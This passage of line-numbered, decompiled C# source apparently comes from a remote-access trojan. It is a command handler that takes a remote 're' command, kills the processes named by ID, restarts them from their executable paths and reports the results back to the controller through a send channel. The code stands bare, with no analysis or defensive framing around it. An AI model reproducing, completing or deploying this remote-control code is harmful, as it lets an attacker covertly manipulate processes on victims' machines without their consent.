 806 else if (Operators.CompareString(left2, "re", false) == 0)
807 {
808 int num7 = 2;
809 int num8 = array.Length - 1;
810 for (int l = num7; l <= num8; l++)
811 {
812 try
813 {
814 string text6 = "";
815 Process process3 = Process.GetProcessById(Conversions.ToInteger(array[l]));
816 try
817 {
818 text6 = process3.MainModule.FileVersionInfo.FileName;
819 }
820 catch (Exception ex9)
821 {
822 try
823 {
824 text6 = process3.MainModule.FileName;
825 }
826 catch (Exception ex10)
827 {
828 text6 = Interaction.Environ("windir") + "\\system32\\" + process3.ProcessName + ".exe";
829 }
830 }
831 process3.Kill();
832 OK.Send(string.Concat(new string[]
833 {
834 "proc",
835 OK.Y,
836 "RM",
837 OK.Y,
838 array[l]
839 }));
840 process3 = null;
841 Process.Start(text6);
842 OK.Send(string.Concat(new string[]
843 {
844 "proc",
845 OK.Y,
846 "ER",
847 OK.Y,
848 "Started ",
849 text6
850 }));
851 }
852 catch (Exception ex11)
853 {
854 OK.Send(string.Concat(new string[]
855 {
856 "proc",
857 OK.Y,
858 "ER",
859 OK.Y,
860 ex11.Message
861 }));
862 }